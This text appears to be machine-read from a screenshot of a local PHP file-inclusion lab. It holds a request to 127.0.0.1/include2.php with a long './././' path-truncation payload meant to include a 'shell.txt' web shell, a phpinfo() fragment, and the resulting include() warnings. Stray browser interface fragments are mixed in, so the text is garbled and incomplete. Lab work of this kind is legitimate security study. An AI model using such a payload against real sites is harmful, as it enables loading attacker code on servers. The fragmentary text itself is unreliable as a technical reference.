 Vulnerability: File Inclusi...
http://127.0.0.1..../././shell.txt
phpinfo()
127.0.0.1/include2.php?file=./././././././././././././././././.
php
搜索
JS
ABP
Warning: include(/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././/shell.tx in F:\OFiles\PHPTutorial\WWW\include2.php on line 3
Warning: include() [function.include]: Failed opening './././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.
/././././././././. in F:\OFiles\PHPTutorial\WWW\include2.php on line 3
0K/s
28%
0K/s
pr